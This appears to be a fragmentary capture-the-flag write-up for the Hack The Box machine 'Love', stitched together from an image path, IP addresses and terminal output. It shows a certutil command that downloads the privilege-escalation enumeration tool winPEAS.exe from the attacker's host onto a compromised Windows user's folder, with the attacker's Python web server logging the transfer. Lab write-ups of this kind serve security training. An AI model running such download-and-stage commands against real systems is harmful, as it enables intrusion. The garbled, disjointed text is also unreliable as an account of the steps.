 192.168.100.61 10.10.14.13 10.10.10.239 - Love
[01]: 10.10.10.239
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
certutil.exe -f -urlcache -split http://10.10.14.13/winPEAS.exe winPEAS.exe
certutil.exe -f -urlcache -split http://10.10.14.13/winPEAS.exe winPEAS.exe
****  Online  ****
  000000  ...
  221800
CertUtil: -URLCache command completed successfully.
dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users\Phoebe\Documents
11/22/2023  05:16 PM    <DIR>          .
11/22/2023  05:16 PM    <DIR>          ..
11/22/2023  05:16 PM         2,234,368 winPEAS.exe
[sudo] password for al3j0:
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [22/Nov/2023 17:58:03] "GET /winPEAS.exe HTTP/1.1" 200 -
10.10.10.239 - - [22/Nov/2023 17:58:06] "GET /winPEAS.exe HTTP/1.1" 200 -
VPN - root's tasks Recognition - Enumeration